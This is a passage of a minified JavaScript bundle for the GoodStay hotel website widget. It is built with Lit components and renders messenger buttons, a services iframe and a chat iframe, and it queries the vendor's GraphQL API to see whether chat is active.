    background-image: var(--bobber-messengers-max);
  }

  .messengers-button-whatsapp-telegram {
    background-image: var(--bobber-messengers-whatsapp-telegram);
  }

  .messengers-button-whatsapp-max {
    background-image: var(--bobber-messengers-whatsapp-max);
  }

  .messengers-button-whatsapp-telegram-max {
    background-image: var(--bobber-messengers-whatsapp-telegram-max);
  }

  .messengers-button-telegram-max {
    background-image: var(--bobber-messengers-telegram-max);
  }

  .bobber-messengers-link-shadow {
    filter: var(--bobber-button-shadow-sm);
  }

  .messengers-container svg {
    cursor: pointer;
    width: var(--bobber-messengers-button-width-sm);
    height: var(--bobber-messengers-button-height-sm);
    color: #afafaf;
    transform: scale(0.4);
  }

  @media (min-width: 768px) {
    .messengers-container {
      height: calc(var(--bobber-messengers-button-height) + var(--padding) * 2);
    }

    .messengers-button-show {
      width: var(--bobber-messengers-button-width);
      height: var(--bobber-messengers-button-height);
    }

    .bobber-messengers-link {
      width: var(--bobber-messengers-button-width);
      height: var(--bobber-messengers-button-height);
    }

    .messengers-container svg {
      width: var(--bobber-messengers-button-width);
      height: var(--bobber-messengers-button-height);
    }

    .messengers-container__collapse {
      height: calc(
        var(--bobber-messengers-button-height) * var(--buttons-count) + var(--padding) + var(--padding) +
          var(--gap) * var(--buttons-count)
      );
    }

    .messengers-button_hide__visible {
      height: var(--bobber-messengers-button-height);
    }
  }
`;var Ft=Object.defineProperty,Yt=Object.getOwnPropertyDescriptor,P=(s,e,t,o)=>{for(var i=o>1?void 0:o?Yt(e,t):e,r=s.length-1,n;r>=0;r--)(n=s[r])&&(i=(o?n(e,t,i):n(i))||i);return o&&i&&Ft(e,t,i),i};let f=class extends p{constructor(){super(...arguments),this.hotelKey="",this.isChatInWidgetActive=!1,this.telegram="",this.whatsapp="",this.max="",this.state={isOpen:!1},this.onCollapseContainer=()=>{this.state={...this.state,isOpen:!this.state.isOpen}}}connectedCallback(){super.connectedCallback(),$.on("IS_CHAT_AVAILABLE",s=>{this.isChatInWidgetActive=s.detail.isChatInWidgetActive})}messengerButton(s,e,t){return t==="chat"?g`<chat-button-element></chat-button-element>`:g`
      <a
        class=${v(`bobber-messengers-link messengers-button-${t}`,{"bobber-messengers-link-shadow":!e})}
        href=${s}
        target="_blank"
        rel="noopener noreferrer"
      ></a>
    `}render(){const{whatsapp:s,telegram:e,max:t}=this,o=[...s?[{type:"whatsapp",url:s}]:[],...e?[{type:"telegram",url:e}]:[],...t?[{type:"max",url:t}]:[]],i=o.map(({type:a})=>a).join("-");this.isChatInWidgetActive&&o.push({type:"chat",url:""});const r=o.length>1,n=o.length+1;return o.length?g`
      <div
        class=${v("messengers-container","messengers-container-group",{"messengers-container__collapse":this.state.isOpen})}
        style="--buttons-count: ${n}"
      >
        ${r?g`<button
              @click=${this.onCollapseContainer}
              data-testid="messengers-button-show"
              class=${v("button","messengers-button-show",`messengers-button-${i}`,{"messengers-button-show__hidden":this.state.isOpen})}
            ></button>`:null}
        ${[...o].reverse().map(a=>this.messengerButton(a.url,r,a.type))}
        ${r?g` <button
              @click=${this.onCollapseContainer}
              data-testid="button messengers-button_hide"
              class=${v("button messengers-button_hide",{"messengers-button_hide__visible":this.state.isOpen})}
            >
              <svg xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19" fill="none">
                <path d="M1 1L18 18M18 1L1 18" stroke="currentColor" stroke-width="1" />
              </svg>
            </button>`:null}
      </div>
    `:null}};f.styles=[z,Zt],P([b()],f.prototype,"hotelKey",2),P([b()],f.prototype,"isChatInWidgetActive",2),P([b()],f.prototype,"telegram",2),P([b()],f.prototype,"whatsapp",2),P([b()],f.prototype,"max",2),P([W()],f.prototype,"state",2),f=P([S("bobber-messenger-element")],f);const Jt=m`
  .gs-backdrop {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    background: rgba(0, 0, 0, 0);
    transform: translateY(-120vh);
    z-index: var(--goodstay-iframe-z-index);
    transition:
      transform 0.01s linear,
      background 0.6s ease-out;
  }

  @media (min-width: 768px) {
    .gs-backdrop {
      padding: 30px 0 40px 0;
    }
  }

  .gs-backdrop__show {
    transform: translateY(0);
    background: rgba(0, 0, 0, 0.6);
  }

  .gs-button-close {
    display: flex;
    align-items: center;
    cursor: pointer;
    font-size: 16px;
    font-style: normal;
    font-weight: 600;
    line-height: 20px;
    color: white;
    padding: 14px 26px;
    letter-spacing: -0.16px;
    border-radius: 16px;
    background: rgba(0, 0, 0, 0.34);
    border: none;
    margin-bottom: 20px;
    transition: all 0.3ms ease-out;
    z-index: var(--button-close-z-index);
  }

  .gs-button-close svg {
    margin-right: 16px;
  }

  .gs-button-close:hover {
    background: rgba(0, 0, 0, 0.45);
  }

  .gs-iframe-container {
    display: grid;
    grid-template-rows: 1fr min-content;
    max-width: 500px;
    width: 100%;
    height: 100%;
  }

  .gs-iframe {
    border-top-left-radius: 26px;
    border-top-right-radius: 26px;
    width: 100%;
    height: 100%;
    border: none;
    transition: all 0.3s ease-in-out;
    background: white;
  }

  .gs-iframe-footer {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    gap: 12px;
    font-size: 13px;
    width: 100%;
    padding: 16px 36px;
    background: white;
    color: rgb(140, 141, 155);
    margin: 0;
    border-bottom-left-radius: 26px;
    border-bottom-right-radius: 26px;
  }

  .gs-iframe-footer__shadow {
    box-shadow: 0 0 11px 0 rgba(0, 0, 0, 0.2);
  }

  .gs-iframe-footer-description {
    font-size: clamp(9px, 3vw, 13px);
    margin: 0;
  }
`,Xt="https://#hotelkey#.goodstay.io",M=s=>Xt.replace("#hotelkey#",s),je=()=>{document.body.style.overflow==="visible"||!document.body.style.overflow?document.body.style.overflow="hidden":document.body.style.overflow="visible"};/**
 * @license
 * Copyright 2020 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */const Qt=s=>s.strings===void 0;/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */const es={CHILD:2},ts=s=>(...e)=>({_$litDirective$:s,values:e});let ss=class{constructor(e){}get _$AU(){return this._$AM._$AU}_$AT(e,t,o){this._$Ct=e,this._$AM=t,this._$Ci=o}_$AS(e,t){return this.update(e,t)}update(e,t){return this.render(...t)}};/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */const V=(s,e)=>{var o;const t=s._$AN;if(t===void 0)return!1;for(const i of t)(o=i._$AO)==null||o.call(i,e,!1),V(i,e);return!0},se=s=>{let e,t;do{if((e=s._$AM)===void 0)break;t=e._$AN,t.delete(s),s=e}while((t==null?void 0:t.size)===0)},De=s=>{for(let e;e=s._$AM;s=e){let t=e._$AN;if(t===void 0)e._$AN=t=new Set;else if(t.has(s))break;t.add(s),rs(e)}};function os(s){this._$AN!==void 0?(se(this),this._$AM=s,De(this)):this._$AM=s}function is(s,e=!1,t=0){const o=this._$AH,i=this._$AN;if(i!==void 0&&i.size!==0)if(e)if(Array.isArray(o))for(let r=t;r<o.length;r++)V(o[r],!1),se(o[r]);else o!=null&&(V(o,!1),se(o));else V(this,s)}const rs=s=>{s.type==es.CHILD&&(s._$AP??(s._$AP=is),s._$AQ??(s._$AQ=os))};class ns extends ss{constructor(){super(...arguments),this._$AN=void 0}_$AT(e,t,o){super._$AT(e,t,o),De(this),this.isConnected=e._$AU}_$AO(e,t=!0){var o,i;e!==this.isConnected&&(this.isConnected=e,e?(o=this.reconnected)==null||o.call(this):(i=this.disconnected)==null||i.call(this)),t&&(V(this,e),se(this))}setValue(e){if(Qt(this._$Ct))this._$Ct._$AI(e,this);else{const t=[...this._$Ct._$AH];t[this._$Ci]=e,this._$Ct._$AI(t,this,0)}}disconnected(){}reconnected(){}}/**
 * @license
 * Copyright 2020 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */const Re=()=>new as;let as=class{};const pe=new WeakMap,Ne=ts(class extends ns{render(s){return u}update(s,[e]){var o;const t=e!==this.G;return t&&this.G!==void 0&&this.rt(void 0),(t||this.lt!==this.ct)&&(this.G=e,this.ht=(o=s.options)==null?void 0:o.host,this.rt(this.ct=s.element)),u}rt(s){if(this.isConnected||(s=void 0),typeof this.G=="function"){const e=this.ht??globalThis;let t=pe.get(e);t===void 0&&(t=new WeakMap,pe.set(e,t)),t.get(this.G)!==void 0&&this.G.call(this.ht,void 0),t.set(this.G,s),s!==void 0&&this.G.call(this.ht,s)}else this.G.value=s}get lt(){var s,e;return typeof this.G=="function"?(s=pe.get(this.ht??globalThis))==null?void 0:s.get(this.G):(e=this.G)==null?void 0:e.value}disconnected(){this.lt===this.ct&&this.rt(void 0)}reconnected(){this.rt(this.ct)}});var A=(s=>(s.INIT="INIT",s.CHAT_OPENED="CHAT_OPENED",s.CHAT_CLOSED="CHAT_CLOSED",s.SERVICE_IFRAME_OPENED="SERVICE_IFRAME_OPENED",s.USER_ID="USER_ID",s.HOOP_READY="HOOP_READY",s))(A||{}),cs=Object.defineProperty,hs=Object.getOwnPropertyDescriptor,$e=(s,e,t,o)=>{for(var i=o>1?void 0:o?hs(e,t):e,r=s.length-1,n;r>=0;r--)(n=s[r])&&(i=(o?n(e,t,i):n(i))||i);return o&&i&&cs(e,t,i),i};let G=class extends p{constructor(){super(...arguments),this.iframeUrl="",this.iframeRef=Re(),this.hotelKey="",this.state={isWidgetOpen:!1,locale:te()},this.onIframeMessaging=e=>{e.data.locale&&(this.state={...this.state,locale:e.data.locale})},this.onClose=()=>{this.state={...this.state,isWidgetOpen:!1},je()},this.onBackdropClose=({target:e})=>{e instanceof HTMLElement&&e.classList.contains("gs-backdrop")&&this.onClose()}}connectedCallback(){super.connectedCallback();const e=M(this.hotelKey);this.iframeUrl=`${e}/?feature=widget`,window.addEventListener("message",this.onIframeMessaging),$.on("SERVICES_IFRAME_OPENED",t=>{var o,i,r;this.state={...this.state,...t.detail},je(),(r=(i=(o=this.iframeRef)==null?void 0:o.value)==null?void 0:i.contentWindow)==null||r.postMessage(A.SERVICE_IFRAME_OPENED,M(this.hotelKey))})}disconnectedCallback(){super.disconnectedCallback(),window.removeEventListener("message",this.onIframeMessaging)}render(){return g`
      <div
        class=${v("gs-backdrop",{"gs-backdrop__show":this.state.isWidgetOpen})}
        @click=${this.onBackdropClose}
        data-testid="gs-backdrop"
      >
        <button class="gs-button-close" data-testid="gs-button-close" @click=${this.onClose}>
          <svg xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19" fill="none">
            <path d="M1 1L18 18M18 1L1 18" stroke="currentColor" stroke-width="2" />
          </svg>
          ${ue("close",this.state.locale)}
        </button>
        <div class="gs-iframe-container">
          <iframe class="gs-iframe" src=${this.iframeUrl} ${Ne(this.iframeRef)}></iframe>
          <div class=${v("gs-iframe-footer","gs-iframe-footer__shadow")}>
            <p class="gs-iframe-footer-description">${ue("badge",this.state.locale)}</p>
          </div>
        </div>
      </div>
    `}};G.styles=[z,Jt],$e([b()],G.prototype,"hotelKey",2),$e([W()],G.prototype,"state",2),G=$e([S("services-iframe-element")],G);const ls=m`
  .gs-chat-container {
    position: fixed;
    bottom: 0;
    right: 0;
    width: 100%;
    height: 100%;
    transform: translateY(-120vh);
    z-index: var(--goodstay-iframe-z-index);
    transition:
      transform 0.01s linear,
      background 0.6s ease-out;

    @media (min-width: 500px) {
      bottom: var(--bobber-container-bottom);
      right: var(--bobber-container-right);
      max-width: 420px;
      max-height: 600px;
    }
  }

  .gs-chat__show {
    transform: translateY(0);
  }

  .gs-iframe {
    width: 100%;
    height: 100%;
    border: none;
    border-radius: 0;
    transition: all 0.3s ease-in-out;
    background: white;

    @media (min-width: 500px) {
      border-radius: 26px;
    }
  }
`,ds=async s=>{var o,i,r;const e=await fetch("https://api.goodstay.io/graphql",{method:"POST",headers:{"Content-Type":"application/json","Accept-Language":te(),hotelKey:s},body:JSON.stringify({query:`
        query {
            getCurrentHotel {
                teamjet {
                  isChatInWidgetActive
                }
            }
        }`})});if(!e.ok)throw new Error(String(e.status));const t=await e.json();return(r=(i=(o=t==null?void 0:t.data)==null?void 0:o.getCurrentHotel)==null?void 0:i.teamjet)==null?void 0:r.isChatInWidgetActive},Le="HOOP_USER_ID",us=()=>"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,s=>{const e=Math.random()*16|0;return(s==="x"?e:e&3|8).toString(16)}),bs=()=>{let s=localStorage.getItem(Le);return s||(s=us(),localStorage.setItem(Le,s)),s};/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */const gs=Symbol();class ps{get taskComplete(){return this.t||(this.i===1?this.t=new Promise((e,t)=>{this.o=e,this.h=t}):this.i===3?this.t=Promise.reject(this.l):this.t=Promise.resolve(this.u)),this.t}constructor(e,t,o){var r;this.p=0,this.i=0,(this._=e).addController(this);const i=typeof t=="object"?t:{task:t,args:o};this.v=i.task,this.j=i.args,this.m=i.argsEqual??$s,this.k=i.onComplete,this.A=i.onError,this.autoRun=i.autoRun??!0,"initialValue"in i&&(this.u=i.initialValue,this.i=2,this.O=(r=this.T)==null?void 0:r.call(this))}hostUpdate(){this.autoRun===!0&&this.S()}hostUpdated(){this.autoRun==="afterUpdate"&&this.S()}T(){if(this.j===void 0)return;const e=this.j();if(!Array.isArray(e))throw Error("The args function must return an array");return e}async S(){const e=this.T(),t=this.O;this.O=e,e===t||e===void 0||t!==void 0&&this.m(t,e)||await this.run(e)}async run(e){var n,a,c,l,d;let t,o;e??(e=this.T()),this.O=e,this.i===1?(n=this.q)==null||n.abort():(this.t=void 0,this.o=void 0,this.h=void 0),this.i=1,this.autoRun==="afterUpdate"?queueMicrotask(()=>this._.requestUpdate()):this._.requestUpdate();const i=++this.p;this.q=new AbortController;let r=!1;try{t=await this.v(e,{signal:this.q.signal})}catch(h){r=!0,o=h}if(this.p===i){if(t===gs)this.i=0;else{if(r===!1){try{(a=this.k)==null||a.call(this,t)}catch{}this.i=2,(c=this.o)==null||c.call(this,t)}else{try{(l=this.A)==null||l.call(this,o)}catch{}this.i=3,(d=this.h)==null||d.call(this,o)}this.u=t,this.l=o}this._.requestUpdate()}}abort(e){var t;this.i===1&&((t=this.q)==null||t.abort(e))}get value(){return this.u}get error(){return this.l}get status(){return this.i}render(e){var t,o,i,r;switch(this.i){case 0:return(t=e.initial)==null?void 0:t.call(e);case 1:return(o=e.pending)==null?void 0:o.call(e);case 2:return(i=e.complete)==null?void 0:i.call(e,this.value);case 3:return(r=e.error)==null?void 0:r.call(e,this.error);default:throw Error("Unexpected status: "+this.i)}}}const $s=(s,e)=>s===e||s.length===e.length&&s.every((t,o)=>!X(t,e[o]));var ms=Object.defineProperty,vs=Object.getOwnPropertyDescriptor,me=(s,e,t,o)=>{for(var i=o>1?void 0:o?vs(e,t):e,r=s.length-1,n;r>=0;r--)(n=s[r])&&(i=(o?n(e,t,i):n(i))||i);return o&&i&&ms(e,t,i),i};const fs=({url:s})=>`${s}/chat?feature=widget`;let Z=class extends p{constructor(){super(...arguments),this.iframeUrl=null,this.iframeChatRef=Re(),this.hotelKey="",this.state={isWidgetOpen:!1,locale:te(),isChatInWidgetActive:!1,messageCount:0},this._asyncTask=new ps(this,{task:async([s])=>{const e=await ds(s);if(e){this.state={...this.state,isChatInWidgetActive:e};const t=M(this.hotelKey);this.iframeUrl=e?fs({url:t}):null,$.emit("IS_CHAT_AVAILABLE",{isChatInWidgetActive:!0})}},args:()=>[this.hotelKey]}),this.onIframeMessaging=s=>{var e,t,o,i,r,n;s.data===A.HOOP_READY&&($.emit("HOOP_READY"),(o=(t=(e=this.iframeChatRef)==null?void 0:e.value)==null?void 0:t.contentWindow)==null||o.postMessage(A.INIT,M(this.hotelKey)),(n=(r=(i=this.iframeChatRef)==null?void 0:i.value)==null?void 0:r.contentWindow)==null||n.postMessage({[A.USER_ID]:bs()},M(this.hotelKey)),$.on("CHAT_IFRAME_OPENED",a=>{var c,l,d;this.state={...this.state,...a.detail},(d=(l=(c=this.iframeChatRef)==null?void 0:c.value)==null?void 0:l.contentWindow)==null||d.postMessage(A.CHAT_OPENED,M(this.hotelKey))})),s.data===A.CHAT_CLOSED&&this.onClose(),s.data.unreadCount&&(this.state={...this.state,messageCount:s.data.unreadCount,isWidgetOpen:!0}),s.data.locale&&(this.state={...this.state,locale:s.data.locale})},this.onClose=()=>{var s,e,t;this.state={...this.state,isWidgetOpen:!1},(t=(e=(s=this.iframeChatRef)==null?void 0:s.value)==null?void 0:e.contentWindow)==null||t.postMessage(A.CHAT_CLOSED,M(this.hotelKey))}}connectedCallback(){super.connectedCallback(),window.addEventListener("message",this.onIframeMessaging),this._asyncTask.run([this.hotelKey]),$.on("CHAT_IFRAME_OPENED",s=>{this.state={...this.state,...s.detail}})}disconnectedCallback(){super.disconnectedCallback(),window.removeEventListener("message",this.onIframeMessaging)}render(){return g`
      <div
        class=${v("gs-chat-container",{"gs-chat__show":this.state.isWidgetOpen})}
      >
        <iframe class="gs-iframe" src=${this.iframeUrl} ${Ne(this.iframeChatRef)}></iframe>
      </div>
    `}};Z.styles=[z,ls],me([b()],Z.prototype,"hotelKey",2),me([W()],Z.prototype,"state",2),Z=me([S("chat-iframe-element")],Z);const _s=m`
  .chat-container {
    position: relative;
    z-index: var(--chat-container-z-index);
  }

  .chat-button {
    padding: 0 0 0 0 !important;
    width: var(--chat-button-width-sm);
    height: var(--chat-button-height-sm);
    border: none;
    border-radius: 50%;
    background-image: var(--chat-button-image-sm);
    background-color: var(--chat-button-background-sm);
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
    cursor: pointer;
    transform: translateZ(0); // fix safari bug https://github.com/mdn/browser-compat-data/issues/17726
  }

  .chat-messages-unread {
    position: absolute;
    top: -6px;
    right: -6px;
    min-width: 18px;
    max-width: 18px;
    height: 18px;
    border-radius: 100vmax;
    background-color: red;
    color: white;
    text-align: center;
    font-size: 14px;
    font-weight: 500;
    line-height: 18px;
  }

  @media (min-width: 768px) {
    .chat-button {
      background-image: var(--chat-button-image);
      background-color: var(--chat-button-background);
      width: var(--chat-button-width);
      height: var(--chat-button-height);
    }
  }
`;var ys=Object.getOwnPropertyDescriptor,ws=(s,e,t,o)=>{for(var i=o>1?void 0:o?ys(e,t):e,r=s.length-1,n;r>=0;r--)(n=s[r])&&(i=n(i)||i);return i};let ve=class extends p{constructor(){super(...arguments),this.onClick=()=>{$.emit("CHAT_IFRAME_OPENED",{isWidgetOpen:!0}),$.emit("MESSAGES_READ",{isMessageRead:!0})}}render(){return g`
      <div class="chat-container" @click=${this.onClick}>
        <button class="chat-button" data-testid="chat-button" type="button"></button>
        <message-count-element></message-count-element>
      </div>
    `}};ve.styles=[z,_s],ve=ws([S("chat-button-element")],ve);const Ss=m`
  .button-chat-messages {
    position: absolute;
    top: -6px;
    right: -6px;
    min-width: 18px;
    max-width: 18px;
    height: 18px;
    border-radius: 100vmax;
    background-color: red;
    color: white;
    text-align: center;
    font-size: 14px;
    font-weight: 500;
    line-height: 18px;
    transition: all 0.3s ease-in-out;
    transform: scale(0);
  }

  .button-chat-messages__show {
    transform: scale(1);
  }
`;var As=Object.defineProperty,xs=Object.getOwnPropertyDescriptor,Be=(s,e,t,o)=>{for(var i=o>1?void 0:o?xs(e,t):e,r=s.length-1,n;r>=0;r--)(n=s[r])&&(i=(o?n(e,t,i):n(i))||i);return o&&i&&As(e,t,i),i};let oe=class extends p{constructor(){super(...arguments),this.state={messageCount:0},this.onIframeMessaging=s=>{this.state={messageCount:s.data.unreadCount||0}}}connectedCallback(){super.connectedCallback(),window.addEventListener("message",this.onIframeMessaging),$.on("MESSAGES_READ",s=>{s.detail.isMessageRead&&(this.state={messageCount:0})})}disconnectedCallback(){super.disconnectedCallback(),window.removeEventListener("message",this.onIframeMessaging)}render(){return g` <span
      data-testid="button-chat-messages"
      class=${v("button-chat-messages",{"button-chat-messages__show":this.state.messageCount>0})}
      >${this.state.messageCount}</span
    >`}};oe.styles=[z,Ss],Be([W()],oe.prototype,"state",2),oe=Be([S("message-count-element")],oe);var Cs=Object.getOwnPropertyDescriptor,Es=(s,e,t,o)=>{for(var i=o>1?void 0:o?Cs(e,t):e,r=s.length-1,n;r>=0;r--)(n=s[r])&&(i=n(i)||i);return i};let fe=class extends p{render(){return g`<slot></slot>`}};fe.styles=m`
    :host {
      position: fixed;
      right: var(--bobber-container-right-sm);
      bottom: var(--bobber-container-bottom-sm);
      display: grid;
      place-items: center;
      gap: var(--bobbers-gap);

      @media (min-width: 768px) {
        right: var(--bobber-container-right);
        bottom: var(--bobber-container-bottom);
      }
    }
  `,fe=Es([S("bobbers-container")],fe);var ks=Object.defineProperty,Os=Object.getOwnPropertyDescriptor,F=(s,e,t,o)=>{for(var i=o>1?void 0:o?Os(e,t):e,r=s.length-1,n;r>=0;r--)(n=s[r])&&(i=(o?n(e,t,i):n(i))||i);return o&&i&&ks(e,t,i),i};let T=class extends p{render(){return g`
      <bobbers-container>
        <bobber-messenger-element
          hotelKey=${this.hotelKey}
          telegram=${this.telegram}
          whatsapp=${this.whatsapp}
          max=${this.max}
        >
        </bobber-messenger-element>
        <bobber-element hotelKey=${this.hotelKey}></bobber-element>
      </bobbers-container>
      <services-iframe-element hotelKey=${this.hotelKey}></services-iframe-element>
      <chat-iframe-element hotelKey=${this.hotelKey}></chat-iframe-element>
    `}};T.styles=m`
    :host {
      position: relative;
      z-index: calc(infinity);
    }
  `,F([b()],T.prototype,"hotelKey",2),F([b()],T.prototype,"whatsapp",2),F([b()],T.prototype,"telegram",2),F([b()],T.prototype,"max",2),T=F([S("app-element")],T);const Ps=s=>{const e=document.createElement("template");return e.innerHTML=s,e.content.cloneNode(!0)},Ms=s=>{document.querySelector("body").appendChild(Ps(s))},Ts=s=>{if(s){const e=document.createElement("style");e.textContent=`
      :root {
        ${s}
      }
  `,document.head.appendChild(e)}},Us={version:"1.1.0"},Is=()=>{console.log("GoodStay widget version",Us.version)},Hs=(s,e="",t={})=>{Is(),Ts(e);const{whatsapp:o="",telegram:i="",max:r=""}=t||{};Ms(`<app-element
      hotelKey=${s}
      ${i&&`telegram=${i}`}
      ${o&&`whatsapp=${o}`}
      ${r&&`max=${r}`}
    ></app-element>`)};window.goodstayWidget=Hs})();
